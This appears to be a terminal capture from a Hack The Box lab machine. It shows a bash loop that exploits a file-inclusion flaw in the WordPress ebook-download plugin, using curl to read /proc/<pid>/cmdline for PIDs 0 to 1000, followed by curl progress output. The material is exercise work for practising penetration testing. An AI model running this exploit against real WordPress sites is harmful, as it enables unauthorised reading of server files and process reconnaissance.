 ┌──(root㉿kali)-[~/htb/backdoor/lfi/pids]
└─# for i in $(seq 0 1000); do curl http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/${i}/cmdl
ine --output - | cut -d'/' -f 8- | sed 's/<script.*//g' > $i; done
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 76 100 76 0 0 153 0 --:--:-- --:--:-- --:--:-- 153
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 120 100 120 0 0 246 0 --:--:-- --:--:-- --:--:-- 246
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 76 100 76 0 0 157 0 --:--:-- --:--:-- --:--:-- 157
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 76 100 76 0 0 156 0 --:--:-- --:--:-- --:--:-- 156
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0